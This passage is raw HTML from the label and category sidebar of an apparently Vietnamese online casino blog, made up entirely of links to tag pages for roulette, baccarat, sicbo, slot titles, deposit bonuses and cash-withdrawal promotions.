Roulette online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20paris'>
roulette paris
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20reno'>
roulette reno
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20shanghai'>
roulette shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20singapore'>
roulette singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20tokyo'>
roulette tokyo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/roulette%20vegas'>
roulette vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20macau'>
rồng hổ macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20shanghai'>
rồng hổ shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20singapore'>
rồng hổ singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%E1%BB%93ng%20h%E1%BB%95%20vegas'>
rồng hổ vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20th%C4%83m%20tr%C3%BAng%20th%C6%B0%E1%BB%9Fng%20nh%E1%BA%ADn%20IPHONE%207'>
Rút thăm trúng thưởng nhận IPHONE 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ch%C6%A1i%20game%20b%C3%A0i%20tr%C3%AAn%20m%E1%BA%A1ng'>
Rút tiền mặt chơi game bài trên mạng
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/R%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt%20khi%20ch%C6%A1i%20game%20b%C3%A0i%20online'>
Rút tiền mặt thật khi chơi game bài online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/r%C3%BAt%20ti%E1%BB%81n%20th%E1%BA%AFng%20t%E1%BA%A1i%20happyluke'>
rút tiền thắng tại happyluke
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Sicbo'>
Sicbo
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20macau'>
sicbo macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20macau'>
sicbo rules macau
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20rules%20vegas'>
sicbo rules vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20shanghai'>
sicbo shanghai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20singapore'>
sicbo singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/sicbo%20vegas'>
sicbo vegas
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/si%C3%AAu%20n%E1%BB%95%20h%C5%A9'>
siêu nổ hũ
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20big%20bass%20bonanza'>
slot big bass bonanza
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20dragon%20hero'>
slot dragon hero
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20jane%20hunter'>
slot jane hunter
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20mochimon'>
slot mochimon
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20online'>
slot online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Slot%20online%20khuyen%20mai'>
Slot online khuyen mai
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20peak%20power'>
slot peak power
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slot%20sugar%20rush'>
slot sugar rush
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/slots%20online'>
slots online
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Speedy%207'>
Speedy 7
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/starlight%20princess'>
starlight princess
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/super%208%20baccarat'>
super 8 baccarat
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%E1%BA%AENG%20LIVE%20CASINO%20M%E1%BB%96I%20NG%C3%80Y%20-%20TH%C6%AF%E1%BB%9ENG%20TI%E1%BB%80N%20M%E1%BA%B6T%20H%C3%80NG%20TU%E1%BA%A6N%21'>
THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/TH%C6%AF%E1%BB%9ENG%20200%25%20G%E1%BB%ACI%20TI%E1%BB%80N%20L%E1%BA%A6N%20%C4%90%E1%BA%A6U%20L%C3%8AN%20%C4%90%E1%BA%BEN%20200%20USD'>
THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/tiger%20dragon%20singapore'>
tiger dragon singapore
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2010%20game%20b%C3%A0i%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt%20r%C3%BAt%20v%E1%BB%81%20t%C3%A0i%20kho%E1%BA%A3n%20ng%C3%A2n%20h%C3%A0ng%20paypal%20momo%20zalopay%20uy%20t%C3%ADn%20nhanh%20nh%E1%BA%A5t'>
Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%2016%20game%20n%E1%BB%95%20h%C5%A9%20%C4%91%E1%BB%95i%20ti%E1%BB%81n%20m%E1%BA%B7t%20uy%20t%C3%ADn%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20nh%E1%BA%A5t'>
Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Top%205%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20ATM%20ng%C3%A2n%20h%C3%A0ng%20nhi%E1%BB%81u%20ng%C6%B0%E1%BB%9Di%20ch%C6%A1i%20uy'>
Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/top%20game'>
top game
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Tr%C3%B2%20ch%C6%A1i%20truy%E1%BB%81n%20h%C3%ACnh%20th%E1%BB%9Di%20gian%20s%C3%B4i%20%C4%91%E1%BB%99ng%20Crazy%20Time'>
Trò chơi truyền hình thời gian sôi động Crazy Time
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vietlot'>
vietlot
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/vi%E1%BB%87c%20l%C3%A0m%20th%C3%AAm%20ngo%C3%A0i%20gi%E1%BB%9D%20h%C3%A0nh%20ch%C3%ADnh'>
việc làm thêm ngoài giờ hành chính
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/VIP%20%C4%90%C3%81NH%20B%C3%80I%20ONLINE%20KI%E1%BA%BEM%20TI%E1%BB%80N%20TH%E1%BA%ACT%20QUA%20NG%C3%82N%20H%C3%80NG'>
VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/War%20of%20Bets'>
War of Bets
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Wheel%20of%20Fortune'>
Wheel of Fortune
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/wild%20bison%20charge'>
wild bison charge
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/x%C3%AD%20ng%E1%BA%A7u%20k%C3%A9p'>
xí ngầu kép
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Xin%20th%C3%B4ng%20b%C3%A1o%20ch%C6%B0%C6%A1ng%20tr%C3%ACnh%20KHUY%E1%BA%BEN%20M%C3%83I%20GI%E1%BB%9C%20V%C3%80NG'>
Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG
</a>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/000%20USD%20M%E1%BB%96I%20TU%E1%BA%A6N'>
000 USD MỖI TUẦN
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/200%20V%C3%B2ng%20Quay%20khi%20G%E1%BB%ADi%20Ti%E1%BB%81n%20H%C3%A0ng%20Tu%E1%BA%A7n'>
200 Vòng Quay khi Gửi Tiền Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/3%25%20Ho%C3%A0n%20Tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20H%C3%A0ng%20Tu%E1%BA%A7n'>
3% Hoàn Trả Thể Thao Hàng Tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/atm%20uy%20t%C3%ADn'>
atm uy tín
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20beijing'>
baccarat beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Baccarat%20Dragon%20Bonus%20Vegas'>
Baccarat Dragon Bonus Vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20macau'>
baccarat macau
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20manila'>
baccarat manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20paris'>
baccarat paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20reno'>
baccarat reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20shanghai'>
baccarat shanghai
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20singapore'>
baccarat singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20tokyo'>
baccarat tokyo
<span class='label-count'>(3)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/baccarat%20vegas'>
baccarat vegas
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/b%C3%A0i%20poker%20ki%E1%BA%BFm%20ti%E1%BB%81n'>
bài poker kiếm tiền
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack'>
blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20beijing'>
blackjack beijing
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20manila'>
blackjack manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Blackjack%20online'>
Blackjack online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20paris'>
blackjack paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20reno'>
blackjack reno
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/blackjack%20singapore'>
blackjack singapore
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B3ng%20L%E1%BB%9Bn%20C%E1%BB%9D%20T%E1%BB%B7%20Ph%C3%BA%20Mega%20Mr.%20Monopoly'>
Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/B%C3%B9ng%20n%E1%BB%95%20c%C3%A1c%20gi%E1%BA%A3i%20th%C6%B0%E1%BB%9Fng%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20game%20b%C3%A0i%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Caribbean%20Poker%20Pro%20-%20High%20Limit%20online'>
Cách chơi Caribbean Poker Pro - High Limit online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C3%A1ch%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20Paris'>
cách chơi casino online tại Paris
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Bell%20of%20Fortune'>
Cách chơi Jackpots Bell of Fortune
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20jackpots%20Floras%20secret%20online'>
Cách chơi jackpots Floras secret online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Greedy%20Goblins%20online'>
Cách chơi Jackpots Greedy Goblins online
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Pharaoh%20King%20online'>
Cách chơi Jackpots Pharaoh King online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Poker%20online'>
Cách chơi Jackpots Poker online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20slot%20Bell%20of%20Fortune%20online'>
Cách chơi Jackpots slot Bell of Fortune online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Jackpots%20Slot%20Bonus%20keno%20Online'>
Cách Chơi Jackpots Slot Bonus keno Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Treasure%20Room%20online'>
Cách chơi Jackpots Treasure Room online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Jackpots%20Zodiac%20asia%20slot%20online'>
Cách chơi Jackpots Zodiac asia slot online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%207th%20heaven%20online%20ki%E1%BA%BFm%20ti%E1%BB%81n%20th%E1%BA%ADt'>
Cách chơi Slot 7th heaven online kiếm tiền thật
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20Back%20In%20Time'>
Cách chơi Slot online Back In Time
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20Slot%20online%20DRAGON%208s%20R%E1%BB%93ng'>
Cách chơi Slot online DRAGON 8s Rồng
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20FanCashtic'>
Cách Chơi Slot Online FanCashtic
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Fast%20Track'>
Cách Chơi Slot Online Fast Track
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Goooal%21%20Slots'>
Cách Chơi Slot Online Goooal! Slots
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Ladys%20Charms'>
Cách Chơi Slot Online Ladys Charms
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Magical%20Grove'>
Cách Chơi Slot Online Magical Grove
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Monkey%20Love%20Slot'>
Cách Chơi Slot Online Monkey Love Slot
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Rooks%20Revenge'>
Cách Chơi Slot Online Rooks Revenge
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Slot%20Online%20Wild%20Mummy'>
Cách Chơi Slot Online Wild Mummy
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20slot%20Tycoons%20plus%20jackpots%20online'>
Cách chơi slot Tycoons plus jackpots online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20ch%C6%A1i%20tr%C3%B2%20ch%C6%A1i%20Slot%20online%20Chase%20the%20cheese'>
Cách chơi trò chơi Slot online Chase the cheese
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20Ch%C6%A1i%20Tr%C3%B2%20Ch%C6%A1i%20Slot%20Online%20Spin%20Win'>
Cách Chơi Trò Chơi Slot Online Spin Win
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20%C4%91%C4%83ng%20k%C3%BD%20ch%C6%A1i%20game%20casino%20t%E1%BA%A1i%20HappyLuke%20online'>
Cách đăng ký chơi game casino tại HappyLuke online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/C%C3%A1ch%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20t%E1%BA%A1i%20Happyluke'>
Cách rút tiền mặt tại Happyluke
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Andar%20Bahar%20Online'>
Casino Andar Bahar Online
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20baccarat'>
casino baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20beijing'>
casino beijing
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20blackjack'>
casino blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20dragon%20tiger'>
casino dragon tiger
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20hold%27em'>
casino hold&#39;em
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20london'>
casino london
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Macau'>
casino Macau
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Manila'>
casino Manila
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20one%20blackjack'>
casino one blackjack
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20online'>
casino online
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20l%E1%BB%9Bn%20cu%E1%BB%91i%20n%C4%83m'>
Casino online khuyến mại lớn cuối năm
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20paris'>
casino paris
<span class='label-count'>(7)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20poker'>
casino poker
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Poker%20Hold%E2%80%99em%20Paris'>
Casino Poker Hold&#8217;em Paris
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Casino%20Reno'>
Casino Reno
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20shanghai'>
casino shanghai
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Singapore'>
casino Singapore
<span class='label-count'>(6)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20texas%20holdem'>
casino texas holdem
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tokyo'>
casino tokyo
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20truc%20tuyen'>
casino truc tuyen
<span class='label-count'>(4)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
casino trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/casino%20Vegas'>
casino Vegas
<span class='label-count'>(5)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/CHI%E1%BA%BEN%20TH%E1%BA%AENG%20M%E1%BB%96I%20NG%C3%80Y%20%E2%80%93%20HUY%E1%BB%80N%20THO%E1%BA%A0I%20ANH%20H%C3%99NG'>
CHIẾN THẮNG MỖI NGÀY &#8211; HUYỀN THOẠI ANH HÙNG
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Cho%C3%A1ng%20v%E1%BB%9Bi%203%25%20ho%C3%A0n%20tr%E1%BA%A3%20Th%E1%BB%83%20Thao%20h%C3%A0ng%20tu%E1%BA%A7n'>
Choáng với 3% hoàn trả Thể Thao hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20b%C3%A0i%20%C4%83n%20ti%E1%BB%81n%20th%E1%BA%ADt%20khuy%E1%BA%BFn%20m%E1%BA%A1i%20th%C6%B0%E1%BB%9Fng%20l%E1%BB%9Bn'>
chơi bài ăn tiền thật khuyến mại thưởng lớn
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20casino%20online%20khuy%E1%BA%BFn%20m%E1%BA%A1i'>
Chơi bài casino online khuyến mại
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20Bacarat'>
Chơi bài online Bacarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20s%E1%BA%BD%20ho%C3%A0n%20tr%E1%BA%A3%20l%E1%BA%A1i%20ti%E1%BB%81n%20g%E1%BB%ADi%20h%C3%A0ng%20tu%E1%BA%A7n'>
Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20b%C3%A0i%20online%20v%E1%BB%9Bi%2050%25%20Th%C6%B0%E1%BB%9Fng%20N%E1%BA%A1p%20L%E1%BA%A1i%20L%C3%AAn%20%C4%90%E1%BA%BFn%201'>
Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20ch%E1%BA%B5n%20l%E1%BA%BB'>
chơi chẵn lẻ
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20b%C3%A0i%20%C4%91%E1%BB%95i%20th%C6%B0%E1%BB%9Fng%20v%E1%BB%9Bi%20Roulette%20online%20tr%E1%BB%B1c%20tuy%E1%BA%BFn'>
Chơi game bài đổi thưởng với Roulette online trực tuyến
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20%C4%91%C3%A1nh%20b%C3%A0i%20r%C3%BAt%20ti%E1%BB%81n%20m%E1%BA%B7t%20th%E1%BA%ADt'>
Chơi game đánh bài rút tiền mặt thật
<span class='label-count'>(2)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20momo'>
Chơi game kiếm tiền rút về momo
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20paypal'>
chơi game kiếm tiền rút về paypal
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20game%20ki%E1%BA%BFm%20ti%E1%BB%81n%20r%C3%BAt%20v%E1%BB%81%20zalopay'>
Chơi game kiếm tiền rút về zalopay
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/Ch%C6%A1i%20slot%20online%20r%C3%BAt%20ti%E1%BB%81n%20th%C6%B0%E1%BB%9Fng%20nhi%E1%BB%81u%20nh%E1%BA%A5t'>
Chơi slot online rút tiền thưởng nhiều nhất
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/chuy%E1%BA%BFn%20%C4%91i%20du%20l%E1%BB%8Bch%20%C4%91%E1%BA%BFn%20Manila'>
chuyến đi du lịch đến Manila
<span class='label-count'>(1)</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.gamecasinobet.com/search/label/c%C6%B0%E1%BB%A3c%20baccarat'>
cược baccarat
<span class='label-count'>(1)</span>
</a>
</li>
<li>
